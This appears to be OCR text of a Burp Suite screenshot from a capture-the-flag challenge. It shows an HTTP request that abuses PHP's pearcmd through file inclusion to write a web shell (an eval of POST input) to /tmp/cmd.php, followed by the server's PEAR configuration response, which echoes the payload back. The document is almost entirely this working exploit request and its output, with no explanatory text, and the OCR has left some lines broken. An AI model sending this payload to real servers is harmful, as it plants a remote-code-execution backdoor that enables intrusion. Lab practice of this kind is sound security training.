 Request
Response
Inspector
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=
@eval($_POST[0]);?>+/tmp/cmd.php HTTP/1.1
2 Host: eec2114f-8608-48b1-a82d-eb32ea9dc2f5.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 referer:
http://eec2114f-8608-48b1-a82d-eb32ea9dc2f5.node4.buuoj.cn:81/
9 Connection: close
10
11
2 Server: openresty
3 Date: Sun, 10 Dec 2023 06:51:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.15
8 Content-Length: 2968
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not set>
13 Default Channel default_channel pear.php.net
14 HTTP Proxy Server Address http_proxy <not set>
15 PEAR server [DEPRECATED] master_server <not set>
16 Default Channel Mirror preferred_mirror <not set>
17 Remote Configuration File remote_config <not set>
18 PEAR executables directory bin_dir
/&file=/usr/local/lib/php/pearcmd&/<?=@eval($_POST[0]);?>
/pear
19 PEAR documentation directory doc_dir
/&file=/usr/local/lib/php/pearcmd&/<
?=@eval($_POST[0]);?>
/pear/docs
20 PHP extension directory ext_dir
/&file=/usr/local/lib/php/pearcmd&/<
?=@eval($_POST[0]);?>
/pear/ext
21 PEAR directory php_dir
/&file=/usr/local/lib/php/pearcmd&/<
?=@eval($_POST[0]);?>
/pear/php
22 PEAR Installer cache directory cache_dir
/&file=/usr/local/lib/php/pearcmd&/<
?=@eval($_POST[0]);?>
/pear/cache
23 PEAR configuration file cfg_dir
/&file=/usr/local/lib/php/pearcmd&/<
?=@eval($_POST[0]);?>
/pear/cfg
24 directory
25 PEAR data directory data_dir
/&file=/usr/local/lib/php/pearcmd&/<
?=@eval($_POST[0]);?>
/pear/data
26 PEAR Installer download download_dir
/&file=/usr/local/lib/php/pearcmd&/<
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Search... 0 matches
Search... 0 matches